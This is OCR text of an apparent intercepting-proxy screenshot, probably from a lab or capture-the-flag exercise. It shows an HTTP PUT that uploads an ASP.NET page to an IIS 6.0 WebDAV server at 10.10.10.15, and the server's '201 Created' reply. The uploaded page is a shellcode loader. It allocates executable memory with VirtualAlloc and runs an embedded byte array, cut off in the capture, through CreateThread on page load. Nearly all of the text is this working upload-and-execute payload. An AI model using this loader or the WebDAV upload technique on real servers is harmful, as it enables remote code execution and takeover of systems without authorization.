 Request
Raw Params Headers Hex XML
1 PUT /shell.html HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2819
10
11 <%@ Page Language="C#" AutoEventWireup="true" %>
12 <%@ Import Namespace="System.IO" %>
13 <script runat="server">
14 private static Int32 MEM_COMMIT=0x1000;
15 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
16
17 [System.Runtime.InteropServices.DllImport("kernel32")]
18 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType
,IntPtr flProtect);
19
20 [System.Runtime.InteropServices.DllImport("kernel32")]
21 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
22
23 protected void Page_Load(object sender, EventArgs e)
24 {
25 byte[] aHl = new byte[341] {
26 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,
0x14,0x8b,0x72,0x28,0x0f,
27 0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Sat, 07 Mar 2020 05:12:55 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.html
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
10
11